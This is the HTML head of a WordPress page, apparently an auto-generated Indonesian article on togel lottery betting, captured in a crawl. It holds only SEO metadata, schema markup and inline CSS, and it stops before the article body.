

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/
body_size: 16856
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang</title>
	<meta name="description" content="Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang" />
	<link rel="canonical" href="https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang" />
	<meta property="og:description" content="Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang" />
	<meta property="og:url" content="https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-18T08:13:19+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang" />
	<meta name="twitter:description" content="Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/#article","isPartOf":{"@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang","datePublished":"2023-04-18T08:13:19+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/"},"wordCount":2011,"commentCount":0,"image":{"@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/","url":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/","name":"Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/#primaryimage"},"image":{"@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-18T08:13:19+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang","breadcrumb":{"@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Bontang"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fperaturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fperaturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-bontang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
